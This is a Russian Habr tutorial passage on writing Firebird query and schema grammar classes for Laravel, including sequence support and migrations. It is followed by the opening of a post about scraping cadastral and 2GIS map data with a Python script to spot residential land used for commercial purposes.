ORDER BY name
ROWS 21, 30
```
Начиная с версии 3.0 ещё добавлена конструкция из стандарта SQL-2011:
```
SELECT *
FROM color
ORDER BY name
OFFSET 20 ROWS
FETCH FIRST 10 ROWS ONLY
```
Самым удобным и правильным вариантом, конечно, является вариант из стандарта, но хотелось чтобы Laravel поддерживал одновременно Firebird 2.5 и 3.0, поэтому мы выберем второй вариант. В этом случае методы compileLimit и compileOffset будут выглядеть следующим образом:
```
/**
* Compile the "limit" portions of the query.
*
* @param \Illuminate\Database\Query\Builder $query
* @param int $limit
* @return string
*/
protected function compileLimit(Builder $query, $limit) {
if ($query->offset) {
$first = (int) $query->offset + 1;
return 'rows ' . (int) $first;
} else {
return 'rows ' . (int) $limit;
}
}
/**
* Compile the "offset" portions of the query.
*
* @param \Illuminate\Database\Query\Builder $query
* @param int $offset
* @return string
*/
protected function compileOffset(Builder $query, $offset) {
if ($query->limit) {
if ($offset) {
$end = (int) $query->limit + (int) $offset;
return 'to ' . $end;
} else {
return '';
}
} else {
$begin = (int) $offset + 1;
return 'rows ' . $begin . ' to 2147483647';
}
}
```
Следующее чем отличаются запросы так это извлечением частей даты, это делается с помощью метода dateBasedWhere. В Firebird для этого используется стандартная функция EXTRACT. С учётом этого наш метод будет выглядеть следующим образом:
```
/**
* Compile a date based where clause.
*
* @param string $type
* @param \Illuminate\Database\Query\Builder $query
* @param array $where
* @return string
*/
protected function dateBasedWhere($type, Builder $query, $where) {
$value = $this->parameter($where['value']);
return 'extract(' . $type . ' from ' . $this->wrap($where['column']) . ') '
. $where['operator'] . ' ' . $value;
}
```
Вот собственно и всё, все основные отличительные особенности были учтены. Полностью реализованный класс Illuminate\Database\Query\Grammars\FirebirdGrammar вы можете найти в исходных кодах приложенных к статье.
Класс грамматики для построения DDL запросов
--------------------------------------------
Теперь переходим к более сложной грамматики, используемой при построении схем БД. Эта грамматика используется для так называемых миграций (в терминах Laravel). Здесь различий между различными СУБД гораздо больше, начиная от типов данных, заканчивая автоинкрементными полями. Кроме того, здесь потребуется здесь потребуется переписать запросы к ряду системных таблиц для определения наличия таблицы или столбца.
Грамматики DDL запросов наследуются от класса Illuminate\Database\Schema\Grammars\ Grammar. Создадим свою грамматику Illuminate\Database\Schema\Grammars\ FirebirdGrammar. В защищённом свойстве $modifiers перечислены модификаторы полей таблицы, для каждого из модификаторов, перечисленных в массиве должны быть метод, который начинается с modify, после чего идёт имя модификатора. Строим эти методы по аналогии с грамматикой для MySQL, но с учётом специфики Firebird.
**Поддержка модификаторов столбцов**
```
class FirebirdGrammar extends Grammar {
/**
* The possible column modifiers.
*
* @var array
*/
protected $modifiers = ['Charset', 'Collate', 'Increment', 'Nullable', 'Default'];
/**
* The columns available as serials.
*
* @var array
*/
protected $serials = ['bigInteger', 'integer',
'mediumInteger', 'smallInteger', 'tinyInteger'];
// …………………… пропущено ………………
/**
* Get the SQL for a character set column modifier.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $column
* @return string|null
*/
protected function modifyCharset(Blueprint $blueprint, Fluent $column)
{
if (! is_null($column->charset)) {
return ' character set '.$column->charset;
}
}
/**
* Get the SQL for a collation column modifier.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $column
* @return string|null
*/
protected function modifyCollate(Blueprint $blueprint, Fluent $column)
{
if (! is_null($column->collation)) {
return ' collate '.$column->collation;
}
}
/**
* Get the SQL for a nullable column modifier.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $column
* @return string|null
*/
protected function modifyNullable(Blueprint $blueprint, Fluent $column) {
return $column->nullable ? '' : ' not null';
}
/**
* Get the SQL for a default column modifier.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $column
* @return string|null
*/
protected function modifyDefault(Blueprint $blueprint, Fluent $column) {
if (!is_null($column->default)) {
return ' default ' . $this->getDefaultValue($column->default);
}
}
/**
* Get the SQL for an auto-increment column modifier.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $column
* @return string|null
*/
protected function modifyIncrement(Blueprint $blueprint, Fluent $column) {
if (in_array($column->type, $this->serials) && $column->autoIncrement) {
return ' primary key';
}
}
// …………………… пропущено ………………
}
```
В массиве $serials перечислены типы (доступные в Laravel) для которых доступен модификатор Increment (автоинкрементный столбец). На типах доступных в Laravel стоит остановиться отдельно. Типы доступные в Laravel перечислены в [документации](http://laravel.su/docs/5.2/migrations) по миграции параграф «Доступные типы столбцов». Для преобразования типа доступного в Laravel в тип данных конкретной СУБД внутри грамматики используются методы, начинающиеся со слова type, после которого следует имя типа.
**Поддержка типов данных**
```
/**
* Create the column definition for a char type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeChar(Fluent $column) {
return "char({$column->length})";
}
/**
* Create the column definition for a string type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeString(Fluent $column) {
return "varchar({$column->length})";
}
/**
* Create the column definition for a text type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeText(Fluent $column) {
return 'BLOB SUB_TYPE TEXT';
}
/**
* Create the column definition for a medium text type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeMediumText(Fluent $column) {
return 'BLOB SUB_TYPE TEXT';
}
/**
* Create the column definition for a long text type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeLongText(Fluent $column) {
return 'BLOB SUB_TYPE TEXT';
}
/**
* Create the column definition for a integer type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeInteger(Fluent $column) {
return $column->autoIncrement ? 'INTEGER GENERATED BY DEFAULT AS IDENTITY' : 'INTEGER';
}
/**
* Create the column definition for a big integer type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeBigInteger(Fluent $column) {
return $column->autoIncrement ? 'BIGINT GENERATED BY DEFAULT AS IDENTITY' : 'BIGINT';
}
/**
* Create the column definition for a medium integer type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeMediumInteger(Fluent $column) {
return $column->autoIncrement ? 'INTEGER GENERATED BY DEFAULT AS IDENTITY' : 'INTEGER';
}
/**
* Create the column definition for a tiny integer type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeTinyInteger(Fluent $column) {
return $column->autoIncrement ? 'SMALLINT GENERATED BY DEFAULT AS IDENTITY' : 'SMALLINT';
}
/**
* Create the column definition for a small integer type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeSmallInteger(Fluent $column) {
return $column->autoIncrement ? 'SMALLINT GENERATED BY DEFAULT AS IDENTITY' : 'SMALLINT';
}
/**
* Create the column definition for a float type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeFloat(Fluent $column) {
return $this->typeDouble($column);
}
/**
* Create the column definition for a double type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeDouble(Fluent $column) {
return 'double precision';
}
/**
* Create the column definition for a decimal type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeDecimal(Fluent $column) {
return "decimal({$column->total}, {$column->places})";
}
/**
* Create the column definition for a boolean type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeBoolean(Fluent $column) {
return 'boolean';
}
/**
* Create the column definition for an enum type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeEnum(Fluent $column) {
$allowed = array_map(function ($a) {
return "'" . $a . "'";
}, $column->allowed);
return "varchar(255) check (\"{$column->name}\" in (" . implode(', ', $allowed) . '))';
}
/**
* Create the column definition for a json type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeJson(Fluent $column) {
return 'varchar(8191)';
}
/**
* Create the column definition for a jsonb type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeJsonb(Fluent $column) {
return 'varchar(8191)';
}
/**
* Create the column definition for a date type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeDate(Fluent $column) {
return 'date';
}
/**
* Create the column definition for a date-time type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeDateTime(Fluent $column) {
return 'timestamp';
}
/**
* Create the column definition for a date-time type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeDateTimeTz(Fluent $column) {
return 'timestamp';
}
/**
* Create the column definition for a time type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeTime(Fluent $column) {
return 'time';
}
/**
* Create the column definition for a time type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeTimeTz(Fluent $column) {
return 'time';
}
/**
* Create the column definition for a timestamp type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeTimestamp(Fluent $column) {
if ($column->useCurrent) {
return 'timestamp default CURRENT_TIMESTAMP';
}
return 'timestamp';
}
/**
* Create the column definition for a timestamp type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeTimestampTz(Fluent $column) {
if ($column->useCurrent) {
return 'timestamp default CURRENT_TIMESTAMP';
}
return 'timestamp';
}
/**
* Create the column definition for a binary type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeBinary(Fluent $column) {
return 'varchar(8191) CHARACTER SET OCTETS';
}
/**
* Create the column definition for a uuid type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeUuid(Fluent $column) {
return 'char(36)';
}
/**
* Create the column definition for an IP address type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeIpAddress(Fluent $column) {
return 'varchar(45)';
}
/**
* Create the column definition for a MAC address type.
*
* @param \Illuminate\Support\Fluent $column
* @return string
*/
protected function typeMacAddress(Fluent $column) {
return 'varchar(17)';
}
```
| |
| --- |
| Замечание об автоинкрементных столбцах
Identity столбцы доступны начиная с Firebird 3.0. До версии 3.0 для аналогичной функциональности применяли создание генератора и BEFORE INSERT триггер. Пример:
```
CREATE TABLE USERS (
ID INTEGER GENERATED BY DEFAULT AS IDENTITY,
…
);
```
Аналогичную функциональность можно получить так:
```
CREATE TABLE USERS (
ID INTEGER,
…
);
CREATE SEQUENCE SEQ_USERS;
CREATE TRIGGER TR_USERS_BI FOR USERS
ACTIVE BEFORE INSERT
AS
BEGIN
IF (NEW.ID IS NULL) THEN
NEW.ID = NEXT VALUE FOR SEQ_USERS;
END
```
Миграции Laravel не поддерживают никаких объектов схемы кроме таблиц. Т.е. создание и модификация последовательностей, а тем более триггеров не поддерживается. Тем не менее, последовательности являются частью функционала довольно большого количества СУБД, в том числе Postgres и MS SQL (начиная с 2012). Как добавить поддержку последовательностей в миграции Laravel будет описано позже в данной статье. |
Теперь добавим два метода, которые возвращает запрос для проверки существования таблицы и столбца внутри таблицы.
```
/**
* Compile the query to determine if a table exists.
*
* @return string
*/
public function compileTableExists() {
return 'select * from RDB$RELATIONS where RDB$RELATION_NAME = ?';
}
/**
* Compile the query to determine the list of columns.
*
* @param string $table
* @return string
*/
public function compileColumnExists($table) {
return "select TRIM(RDB\$FIELD_NAME) AS \"column_name\" from RDB\$RELATION_FIELDS where RDB\$RELATION_NAME = '$table'";
}
```
Добавим метод compileCreate предназначенный для создания оператора CREATE TABLE. Этот же метода используется для создания временных таблиц GTT. Довольно странно, но даже для СУБД Postgres создаётся только один тип GTT — ON COMMIT DELETE ROWS, мы же реализуем поддержку сразу обоих типов GTT.
```
/**
* Compile a create table command.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $command
* @return string
*/
public function compileCreate(Blueprint $blueprint, Fluent $command) {
$columns = implode(', ', $this->getColumns($blueprint));
$sql = $blueprint->temporary ? 'create temporary' : 'create';
$sql .= ' table ' . $this->wrapTable($blueprint) . " ($columns)";
if ($blueprint->temporary) {
if ($blueprint->preserve) {
$sql .= ' ON COMMIT DELETE ROWS';
} else {
$sql .= ' ON COMMIT PRESERVE ROWS';
}
}
return $sql;
}
```
Класс Illuminate\Database\Schema\Blueprint не содержит свойства $preserve, поэтому добавим его, а так же метод для его установки. Класс Blueprint предназначен для генерирования запроса или набора запросов для поддержки создания, модификации и удаления метаданных таблицы.
```
class Blueprint
{
// …………… Пропущено
/**
* Whether a temporary table such as ON COMMIT PRESERVE ROWS
*
* @var bool
*/
public $preserve = false;
// …………… Пропущено
/**
* Indicate that the temporary table as ON COMMIT PRESERVE ROWS.
*
* @return void
*/
public function preserveRows() {
$this->preserve = true;
}
// …………… Пропущено
}
```
Вернёмся к классу грамматики Illuminate\Database\Schema\Grammars\FirebirdGrammar. Добавим в него метод для создания оператора удаления таблицы.
```
/**
* Compile a drop table command.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $command
* @return string
*/
public function compileDrop(Blueprint $blueprint, Fluent $command) {
return 'drop table ' . $this->wrapTable($blueprint);
}
```
В Laravel есть ещё один метод, который пытается удалить таблицу, только если она существует. Это делается с помощью SQL оператора DROP TABLE IF EXISTS. В Firebird нет оператора с подобным функционалом, однако мы можем эмулировать его с помощью анонимного блока (EXECUTE BLOCK + EXECUTE STATEMENT).
```
/**
* Compile a drop table (if exists) command.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $command
* @return string
*/
public function compileDropIfExists(Blueprint $blueprint, Fluent $command) {
$sql = 'EXECUTE BLOCK' . "\n";
$sql .= 'AS' . "\n";
$sql .= 'BEGIN' . "\n";
$sql .= " IF (EXISTS(select * from RDB\$RELATIONS where RDB\$RELATION_NAME = '" . $blueprint->getTable() . "')) THEN" . "\n";
$sql .= " EXECUTE STATEMENT 'DROP TABLE " . $this->wrapTable($blueprint) . "';" . "\n";
$sql .= 'END';
return $sql;
}
```
Теперь добавим методы для добавления и удаления столбцов, ограничений и индексов.
**Методы для добавления и удаления столбцов, ограничений и индексов**
```
/**
* Compile a column addition command.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $command
* @return string
*/
public function compileAdd(Blueprint $blueprint, Fluent $command) {
$table = $this->wrapTable($blueprint);
$columns = $this->prefixArray('add column', $this->getColumns($blueprint));
return 'alter table ' . $table . ' ' . implode(', ', $columns);
}
/**
* Compile a primary key command.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $command
* @return string
*/
public function compilePrimary(Blueprint $blueprint, Fluent $command) {
$columns = $this->columnize($command->columns);
return 'alter table ' . $this->wrapTable($blueprint) . " add primary key ({$columns})";
}
/**
* Compile a unique key command.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $command
* @return string
*/
public function compileUnique(Blueprint $blueprint, Fluent $command) {
$table = $this->wrapTable($blueprint);
$index = $this->wrap($command->index);
$columns = $this->columnize($command->columns);
return "alter table $table add constraint {$index} unique ($columns)";
}
/**
* Compile a plain index key command.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $command
* @return string
*/
public function compileIndex(Blueprint $blueprint, Fluent $command) {
$columns = $this->columnize($command->columns);
$index = $this->wrap($command->index);
return "create index {$index} on " . $this->wrapTable($blueprint) . " ({$columns})";
}
/**
* Compile a drop column command.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $command
* @return string
*/
public function compileDropColumn(Blueprint $blueprint, Fluent $command) {
$columns = $this->prefixArray('drop column', $this->wrapArray($command->columns));
$table = $this->wrapTable($blueprint);
return 'alter table ' . $table . ' ' . implode(', ', $columns);
}
/**
* Compile a drop primary key command.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $command
* @return string
*/
public function compileDropPrimary(Blueprint $blueprint, Fluent $command) {
$table = $blueprint->getTable();
$index = $this->wrap("{$table}_pkey");
return 'alter table ' . $this->wrapTable($blueprint) . " drop constraint {$index}";
}
/**
* Compile a drop unique key command.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $command
* @return string
*/
public function compileDropUnique(Blueprint $blueprint, Fluent $command) {
$table = $this->wrapTable($blueprint);
$index = $this->wrap($command->index);
return "alter table {$table} drop constraint {$index}";
}
/**
* Compile a drop index command.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $command
* @return string
*/
public function compileDropIndex(Blueprint $blueprint, Fluent $command) {
$index = $this->wrap($command->index);
return "drop index {$index}";
}
/**
* Compile a drop foreign key command.
*
* @param \Illuminate\Database\Schema\Blueprint $blueprint
* @param \Illuminate\Support\Fluent $command
* @return string
*/
public function compileDropForeign(Blueprint $blueprint, Fluent $command) {
$table = $this->wrapTable($blueprint);
$index = $this->wrap($command->index);
return "alter table {$table} drop constraint {$index}";
}
```
Вы можете проверить работоспособность наших классов, создав и запустив миграцию со следующим содержимым:
```
use Illuminate\Database\Schema\Blueprint;
use Illuminate\Database\Migrations\Migration;
class CreateUsersTable extends Migration
{
/**
* Run the migrations.
*
* @return void
*/
public function up()
{
Schema::create('users', function (Blueprint $table) {
$table->increments('id');
$table->string('name');
$table->string('email')->unique();
$table->string('password');
$table->rememberToken();
$table->timestamps();
});
}
/**
* Reverse the migrations.
*
* @return void
*/
public function down()
{
Schema::drop('users');
}
}
```
В результате запуска с помощью команды:
```
php artisan migrate
```
будет создана таблица со следующим DDL:
```
CREATE TABLE "users" (
"id" INTEGER GENERATED BY DEFAULT AS IDENTITY PRIMARY KEY,
"name" VARCHAR(255) NOT NULL,
"email" VARCHAR(255) NOT NULL,
"password" VARCHAR(255) NOT NULL,
"remember_token" VARCHAR(100),
"created_at" TIMESTAMP,
"updated_at" TIMESTAMP
);
ALTER TABLE "users" ADD CONSTRAINT "users_email_unique" UNIQUE ("email");
```
Откатить миграцию можно с помощью команды:
```
php artisan migrate:reset
```
### Добавление поддержки последовательностей
По аналогии с классом Blueprint, предназначенным для генерирования запроса или набора запросов для поддержки создания, модификации и удаления метаданных таблицы, создадим класс SequenceBlueprint для поддержки тех же действий для последовательностей. Этот класс достаточно простой, приводить целиком я его не буду, только основные отличия от аналогичного класса Blueprint.
Последовательности в Firebird имеют следующие атрибуты: имя последовательности, начальное значение и инкремент, который используется оператором NEXT VALUE FOR. Последний атрибут доступен начиная с версии 3.0. Таким образом, наш класс будет содержать следующие свойства:
```
/**
* The sequence the blueprint describes.
*
* @var string
*/
protected $sequence;
/**
* Initial sequence value
*
* @var int
*/
protected $start_with = 0;
/**
* Increment for sequence
*
* @var int
*/
protected $increment = 1;
/**
* Restart flag that indicates that the sequence should be reset
*
* @var bool
*/
protected $restart = false;
```
Методы для получения значений и установки этих свойств элементарны, поэтому мы не будем приводить их. Приведу лишь метод restart, который будет использован при генерации предложения RESTART в операторе ALTER SEQUENCE.
```
/**
* Restart sequence and set initial value
*
* @param int $startWith
*/
public function restart($startWith = null) {
$this->restart = true;
$this->start_with = $startWith;
}
```
По аналогии с классом Blueprint если не даны команды create или drop, то выполняется команда alter sequence.
```
/**
* Determine if the blueprint has a create command.
*
* @return bool
*/
protected function creating()
{
foreach ($this->commands as $command) {
if ($command->name == 'createSequence') {
return true;
}
}
return false;
}
/**
* Determine if the blueprint has a drop command.
*
* @return bool
*/
protected function dropping()
{
foreach ($this->commands as $command) {
if ($command->name == 'dropSequence') {
return true;
}
if ($command->name == 'dropSequenceIfExists') {
return true;
}
}
return false;
}
/**
* Add the commands that are implied by the blueprint.
*
* @return void
*/
protected function addImpliedCommands()
{
if (($this->restart || ($this->increment !== 1)) &&
! $this->creating() &&
! $this->dropping()) {
array_unshift($this->commands, $this->createCommand('alterSequence'));
}
}
/**
* Get the raw SQL statements for the blueprint.
*
* @param \Illuminate\Database\Connection $connection
* @param \Illuminate\Database\Schema\Grammars\Grammar $grammar
* @return array
*/
public function toSql(Connection $connection, Grammar $grammar)
{
$this->addImpliedCommands();
$statements = [];
// Each type of command has a corresponding compiler function on the schema
// grammar which is used to build the necessary SQL statements to build
// the sequence blueprint element, so we'll just call that compilers function.
foreach ($this->commands as $command) {
$method = 'compile'.ucfirst($command->name);
if (method_exists($grammar, $method)) {
if (! is_null($sql = $grammar->$method($this, $command, $connection))) {
$statements = array_merge($statements, (array) $sql);
}
}
}
return $statements;
}
```
Полный код класса Illuminate\Database\Schema\SequenceBlueprint вы можете найти в исходных текстах приложенных к статье.
Теперь настало время вернуться к классу грамматики Illuminate\Database\Schema\Grammars\ FirebirdGrammar и добавить в него методы для создания операторов {CREATE | ALTER | DROP} SEQUENCE.
**Подержка операторов {CREATE | ALTER | DROP} SEQUENCE**
```
/**
* Compile a create sequence command.
*
* @param \Illuminate\Database\Schema\SequenceBlueprint $blueprint
* @param \Illuminate\Support\Fluent $command
* @return string
*/
public function compileCreateSequence(SequenceBlueprint $blueprint, Fluent $command) {
$sql = 'create sequence ';
$sql .= $this->wrapSequence($blueprint);
if ($blueprint->getInitialValue() !== 0) {
$sql .= ' start with ' . $blueprint->getInitialValue();
}
if ($blueprint->getIncrement() !== 1) {
$sql .= ' increment by ' . $blueprint->getIncrement();
}
return $sql;
}
/**
* Compile a alter sequence command.
*
* @param \Illuminate\Database\Schema\SequenceBlueprint $blueprint
* @param \Illuminate\Support\Fluent $command
* @return string
*/
public function compileAlterSequence(SequenceBlueprint $blueprint, Fluent $command) {
$sql = 'alter sequence ';
$sql .= $this->wrapSequence($blueprint);
if ($blueprint->isRestart()) {
$sql .= ' restart';
if ($blueprint->getInitialValue() !== null) {
$sql .= ' with ' . $blueprint->getInitialValue();
}
}
if ($blueprint->getIncrement() !== 1) {
$sql .= ' increment by ' . $blueprint->getIncrement();
}
return $sql;
}
/**
* Compile a drop sequence command.
*
* @param \Illuminate\Database\Schema\SequenceBlueprint $blueprint
* @param \Illuminate\Support\Fluent $command
* @return string
*/
public function compileDropSequence(SequenceBlueprint $blueprint, Fluent $command) {
return 'drop sequence ' . $this->wrapSequence($blueprint);
}
/**
* Compile a drop sequence command.
*
* @param \Illuminate\Database\Schema\SequenceBlueprint $blueprint
* @param \Illuminate\Support\Fluent $command
* @return string
*/
public function compileDropSequenceIfExists(SequenceBlueprint $blueprint, Fluent $command) {
$sql = 'EXECUTE BLOCK' . "\n";
$sql .= 'AS' . "\n";
$sql .= 'BEGIN' . "\n";
$sql .= " IF (EXISTS(select * from RDB\$GENERATORS where RDB\$GENERATOR_NAME = '" . $blueprint->getSequence() . "')) THEN" . "\n";
$sql .= " EXECUTE STATEMENT 'DROP SEQUENCE " . $this->wrapSequence($blueprint) . "';" . "\n";
$sql .= 'END';
return $sql;
}
/**
* Wrap a sequence in keyword identifiers.
*
* @param mixed $sequence
* @return string
*/
public function wrapSequence($sequence) {
if ($sequence instanceof SequenceBlueprint) {
$sequence = $sequence->getSequence();
}
if ($this->isExpression($sequence)) {
return $this->getValue($sequence);
}
return $this->wrap($this->tablePrefix . $sequence, true);
}
```
Ну вот, теперь добавление поддержки последовательностей в миграции Laravel завершена. Давайте посмотрим, как это работает, для этого слегка модифицируем миграцию приведённую ранее.
**Миграция для тестирования DDL над последовательностями**
```
class CreateUsersTable extends Migration
{
/**
* Run the migrations.
*
* @return void
*/
public function up()
{
// выполнит оператор
// CREATE SEQUENCE "seq_users_id"
Schema::createSequence('seq_users_id');
// выполнит операторы
// CREATE TABLE "users" (
// "id" INTEGER NOT NULL,
// "name" VARCHAR(255) NOT NULL,
// "email" VARCHAR(255) NOT NULL,
// "password" VARCHAR(255) NOT NULL,
// "remember_token" VARCHAR(100),
// "created_at" TIMESTAMP,
// "updated_at" TIMESTAMP
// );
// ALTER TABLE "users" ADD PRIMARY KEY ("id");
// ALTER TABLE "users" ADD CONSTRAINT "users_email_unique" UNIQUE ("email");
Schema::create('users', function (Blueprint $table) {
//$table->increments('id');
$table->integer('id')->primary();
$table->string('name');
$table->string('email')->unique();
$table->string('password');
$table->rememberToken();
$table->timestamps();
});
// выполнит оператор
// ALTER SEQUENCE "seq_users_id" RESTART WITH 10 INCREMENT BY 5
Schema::sequence('seq_users_id', function (SequenceBlueprint $sequence) {
$sequence->increment(5);
$sequence->restart(10);
});
}
/**
* Reverse the migrations.
*
* @return void
*/
public function down()
{
// выполнит оператор
// DROP SEQUENCE "seq_users_id"
Schema::dropSequence('seq_users_id');
// выполнит оператор
// DROP TABLE "users"
Schema::drop('users');
}
}
```
Можно пойти дальше и сделать поддержку создания BEFORE INSERT триггера и последовательности (генератора) для поддержки автоинкрементных полей в Firebird 2.5 и ниже. Но в большинстве случаев достаточно получать следующее значение последовательности и передавать её в INSERT запрос.
Заключение
----------
Приведённых изменений достаточно для разработки веб приложений с использованием СУБД Firebird с использование фреймворка Laravel. Конечно, было бы хорошо оформить это как пакет и подключать его для расширения функционала, так как это делается с остальными модулями Laravel.
В следующей статье я расскажу о том, как создать небольшое приложение с использованием Laravel и СУБД Firebird. Если вас заинтересовала интеграция Firebird в фреймворк Laravel или вы нашли ошибку, пишите в личку обязательно отвечу. Изменённые и добавленные в Laravel файлы для поддержки Firebird вы можете скачать [отсюда](http://ibase.ru/files/firebird/laravel_firebird.zip).
| |
| --- |
| Замечание
На момент написания статьи мне было не известно о существовании пакета [github.com/jacquestvanzuydam/laravel-firebird](https://github.com/jacquestvanzuydam/laravel-firebird) Я надеюсь, что статья всё равно полезна для понимания того что происходит внутри Laravel. Спасибо пользователю [ellrion](https://habrahabr.ru/users/ellrion/) за замечание и приведённую ссылку. |
|
https://habr.com/ru/post/311446/
| null |
ru
| null |
# Оптимизация процесса поиска нарушителей земельного законодательства
Добрый день, Хабр! Давно мечтал внести свою лепту в этот замечательный проект, который читаю уже несколько лет.
Но так как я не программист по образованию, мои проекты были не столь изящные, как представленные здесь. Поэтому очень долго думал, что же можно разместить тут и что не закидают минусами. В итоге в рамках работы появилась идея оптимизации работы сотрудников, позволяющая существенно (на мой взгляд) упростить жизнь.
Суть идеи заключается в том, что есть земельные участки на которых можно строить только частные жилые дома (Индивидуальное жилое строительство), и при этом запрещается использовать эти помещения для коммерческой деятельности. Хотя в России это никого не останавливало, и получается, что сотрудники должны ходить и проверять, что дом построен как жилой, а используется как ларек. В итоге ходить нужно долго и много плюс постоянно нужен доступ к информации для уточнения что же это за дом. Ну или же в офисе выбирать адреса для проверки и потом запрячь верблюдов, пополнить запасы воды и отправляться в удивительное путешествие.
Так как у нас в СМИ говорят что якобы цифровая экономика на дворе и вообще интернет вещей. То подход в виде посмотри в базе и иди погуляй как-то смотрится странно.
В итоге, реализуя идею по созданию тепловой карты на базе [публичной кадастровой карты](http://pkk5.rosreestr.ru) и анализируя данные на сайте, были получены сперва данные о всех кадастровых кварталах в рамках района. Способ извлечения был не очень гуманный. В разборе тайлов загружаемых на карте, были сохранены все SVG файлы, и из тегов описания геометрии были экспортированы названия кварталов.
Позже по каждому кварталу были получены все объекты в его границах. Проблема появилась на этапе анализа данных, что координаты объектов даны в формате merсator P3857, пришлось добавлять перевод в привычную систему координат с долготой и широтой. Координаты объекта даются в двух видах, это точный центр участка и крайние точки общей геометрии участка.
**json данные**
```
"center": {
"x": 5135333.187724394,
"y": 6709637.473119974
},
"extent": {
"xmax": 5135346.924914406,
"xmin": 5135320.375756669,
"ymax": 6709666.568613776,
"ymin": 6709611.5618947
}
```
Первые координаты после перевода я использовал для тепловой карты. Пока возился с картой в QGIS (который я видел первый раз) пришла шальная идея что в популярных сервисах Яндекс карты и 2Гис можно искать объекты по координатам. Сразу же решил проверить данную теорию. И правда, если вбить координаты, то оба сервиса предоставляют информацию о данном доме. Следовательно напрашивается вывод, если отобрать объекты с характеристиками только под жилое строительство, и проверить их через данные об организациях, в случае если карты возвращали список организаций, то данное строение используется не по целевому назначению.
Первоначальная проверка осуществлялась на данных о центре участка, и как показала практика, данные не всегда сходились, так как участок больше чем дом на нем, и не всегда дом стоит посередине участка. Но для подтверждения теории это сгодилось. Проверял на том участке, который точно знаю, что там есть частный сектор и точно есть мелкие магазинчики или сервисы.
Для получения данных от карт использовал туповатый скрипт на Python (сразу извиняюсь? если этим кодом обидел программистов):
**код**
```
import requests
import json
import time
import csv
import pyproj
from random import choice
from random import randint
from pandas import read_csv
def get_proxy():
headers = {'User-Agent':'Mozilla/5.0 (Windows NT 8; WOW32; rv:54.0) Gecko/20100101 Firefox/54.0'}
proxies = open('proxy.txt').read().split('\n')
result=None
proxy=""
while result is None:
try:
proxy = {'http':'http://'+choice(proxies)}
r = requests.get('http://ya.ru',headers=headers, proxies=proxy,timeout=(60, 60))
if r.status_code==200:
result=proxy
except:
pass
return proxy
def main():
headers = {
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8',
'Accept-Encoding':'gzip, deflate',
'Accept-Language':'ru-RU,ru;q=0.8,en-US;q=0.6,en;q=0.4',
'Cache-Control':'max-age=0',
'Connection':'keep-alive',
'Cookie':'_ym_uid=1495451406361935235; _ym_isad=1; topCities=43-2; _2gis_webapi_session=0faa6497-0004-47c5-86d8-3bf9677f972a; _2gis_webapi_user=7e256d33-4c6e-44ab-a219-efc71e2d330f',
'DNT':'1',
'Host':'catalog.api.2gis.ru',
'Upgrade-Insecure-Requests':'1',
'User-Agent':'Mozilla/5.0 (Windows NT 7; WOW32; rv:54.0) Gecko/20100101 Firefox/54.0',
'X-Compress':'null'
}
print("start")
csvfile = open('GetShopsByCoordinats.csv', 'a', newline='')
fieldnames = ['id', 'x','y','shops','names']
writer = csv.DictWriter(csvfile, fieldnames=fieldnames, delimiter=';', quotechar='|',)
writer.writeheader()
